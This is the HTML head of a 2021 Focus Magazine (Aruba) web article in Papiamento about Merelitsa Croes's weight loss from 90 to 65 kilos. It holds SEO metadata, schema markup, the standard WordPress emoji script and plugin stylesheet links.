

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/
body_size: 34212
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://focus.aw/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA - Focus</title>
	<meta name="description" content="Drentando den su 40 aña ta momento cu Merelitsa Croes a dicidi, cu e kier enfoca riba su bienestar y pa mustra fabuloso. El a realisa cu e tabata e tempo perfecto pa fiha e metanan nobo y cu un ‘fresh start’. E motivacion pa haci un cambio den su estilo di bida na 2018," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Focus Magazine"/>
	<link rel="canonical" href="https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Focus - Magazine Aruba" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA - Focus" />
		<meta property="og:description" content="Drentando den su 40 aña ta momento cu Merelitsa Croes a dicidi, cu e kier enfoca riba su bienestar y pa mustra fabuloso. El a realisa cu e tabata e tempo perfecto pa fiha e metanan nobo y cu un ‘fresh start’. E motivacion pa haci un cambio den su estilo di bida na 2018," />
		<meta property="og:url" content="https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/" />
		<meta property="og:image" content="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg" />
		<meta property="og:image:secure_url" content="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-07-25T13:00:00+00:00" />
		<meta property="article:modified_time" content="2021-07-24T22:18:09+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA - Focus" />
		<meta name="twitter:description" content="Drentando den su 40 aña ta momento cu Merelitsa Croes a dicidi, cu e kier enfoca riba su bienestar y pa mustra fabuloso. El a realisa cu e tabata e tempo perfecto pa fiha e metanan nobo y cu un ‘fresh start’. E motivacion pa haci un cambio den su estilo di bida na 2018," />
		<meta name="twitter:image" content="https://focus.aw/wp-content/uploads/2021/07/Merelitsa-Croes-T.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#blogposting","name":"DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA - Focus","headline":"DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA","author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"publisher":{"@id":"https:\/\/focus.aw\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/Merelitsa-Croes-T.jpg","width":1200,"height":630},"datePublished":"2021-07-25T09:00:00-04:00","dateModified":"2021-07-24T18:18:09-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#webpage"},"isPartOf":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#webpage"},"articleSection":"Featured, News Flash, Croes, DIGITAL, FOCUS, Magazine, Merelitsa"},{"@type":"BreadcrumbList","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","position":1,"name":"Home","item":"https:\/\/focus.aw","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","position":2,"name":"Magazine","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","position":3,"name":"News Flash","item":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/","nextItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#listItem","name":"DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/#listItem","name":"Magazine"}},{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#listItem","position":4,"name":"DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA","previousItem":{"@type":"ListItem","@id":"https:\/\/focus.aw\/index.php\/category\/magazine\/news-flash\/#listItem","name":"News Flash"}}]},{"@type":"Organization","@id":"https:\/\/focus.aw\/#organization","name":"Focus","description":"Magazine Aruba","url":"https:\/\/focus.aw\/"},{"@type":"Person","@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author","url":"https:\/\/focus.aw\/index.php\/author\/aurora\/","name":"Focus Magazine","image":{"@type":"ImageObject","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f94b89b528fe3dbcec5f6d5f763bb640578bf4fb47812f51694b13d047940398?s=96&d=mm&r=g","width":96,"height":96,"caption":"Focus Magazine"}},{"@type":"WebPage","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#webpage","url":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#webpage","name":"DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA - Focus","description":"Drentando den su 40 a\u00f1a ta momento cu Merelitsa Croes a dicidi, cu e kier enfoca riba su bienestar y pa mustra fabuloso. El a realisa cu e tabata e tempo perfecto pa fiha e metanan nobo y cu un \u2018fresh start\u2019. E motivacion pa haci un cambio den su estilo di bida na 2018,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/focus.aw\/#website"},"breadcrumb":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#webpage"},"author":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"creator":{"@id":"https:\/\/focus.aw\/index.php\/author\/aurora\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/focus.aw\/wp-content\/uploads\/2021\/07\/Merelitsa-Croes-T.jpg","@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#mainImage","width":1200,"height":630},"primaryImageOfPage":{"@id":"https:\/\/focus.aw\/index.php\/2021\/07\/25\/di-90-pa-65-kilo-cu-disciplina-y-consistencia\/#mainImage"},"datePublished":"2021-07-25T09:00:00-04:00","dateModified":"2021-07-24T18:18:09-04:00"},{"@type":"WebSite","@id":"https:\/\/focus.aw\/#website","url":"https:\/\/focus.aw\/","name":"Focus","description":"Magazine Aruba","inLanguage":"en-US","publisher":{"@id":"https:\/\/focus.aw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://focus.aw/wp-content/uploads/2024/09/focus-logo-favicon-2.png"><link rel='dns-prefetch' href='//widget.tagembed.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Feed" href="https://focus.aw/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; Comments Feed" href="https://focus.aw/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Focus &raquo; DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA Comments Feed" href="https://focus.aw/index.php/2021/07/25/di-90-pa-65-kilo-cu-disciplina-y-consistencia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/focus.aw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://focus.aw/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762812973' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://focus.aw/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762812973' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://focus.aw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://focus.aw/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://focus.aw/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://focus.aw/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://focus.aw/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762813642' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://focus.aw/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762813642' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='formcraft-common-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://focus.aw/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://focus.aw/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://focus.aw/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Cardo%3A400%2C600%7CWork+Sans%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//focus.aw/wp-content/uploads/pum/pum-site-styles.css?generated=1768684991&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://focus.aw/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://focus.aw/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://focus.aw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
